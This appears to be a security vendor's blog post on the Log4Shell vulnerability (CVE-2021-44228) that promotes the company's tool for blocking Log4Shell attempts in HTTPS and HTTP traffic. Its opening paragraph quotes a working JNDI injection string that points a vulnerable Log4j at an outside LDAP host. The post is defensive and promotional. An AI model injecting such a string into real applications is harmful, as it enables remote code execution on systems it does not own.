The world woke up to a very nasty vulnerability last week with the word Log4Shell (CVE-2021-44228) painted all over the internet. This vulnerability allows attackers to execute dangerous files on compromised systems by injecting a very simple string like “${jndi:ldap://192.168.105.20:9999/a}” into any application running the popular Apache Log4j package.
Log4j is used to record performance and security information for running applications and have seen wide adoption in consumer and enterprise products and services. This vulnerability is also an overwhelming opportunity for hackers to compromise critical systems controlling pipelines and utilities along with newer smart infrastructure using sensors at unprotected endpoints to collect and transmit information to data servers.
In response to the emergence of these Log4Shell attacks companies have hardened their perimeter network protection and began urgently patching out this problem, putting an effective hold on any Christmas vacation and celebration.
Although the Intrusion Detection Prevention Systems used on these hardened networks were effective at blocking the initial unencrypted attacks, they are less effective when those attacks are carried over encrypted TLS traffic.
Many Wedge customers have reported seeing Log4Shell attacks, with some indicating that more than 60% of these blocked threats were Log4Shell daily intrusion attempts. Fortunately for our partners and customers, Real-Time Threat Prevention technology can detect and block CVE-2021-44228 on encrypted and unencrypted traffic in real time. Our threat prevention lab provided the following demonstration to show how this zero-day exploit could be blocked using WedgeARP:

In first image, the Log4Shell exploit is being delivered over TCP using HTTPS. Originating from the source address (192.168.107.69), hackers target the destination address at a protected network. It is immediately detected and blocked by WedgeARP, preventing a cyber ransoming event.

In the second image, the Log4Shell exploit is being blocked over TCP using HTTP. Similarly, a hacker is sending the Log4Shell exploit from the source address (192.168.107.69) to target the destination address (192.168.106.36) where it is immediately blocked by WedgeARP.
With Real-Time Threat Prevention, hackers launching Log4Shell attacks over encrypted and unencrypted traffic will be prevented from accessing and ransoming confidential or personal data. If you are interested in our Real-Time Prevention Technology, feel free to contact our team at: info@wedgenetworks.com.


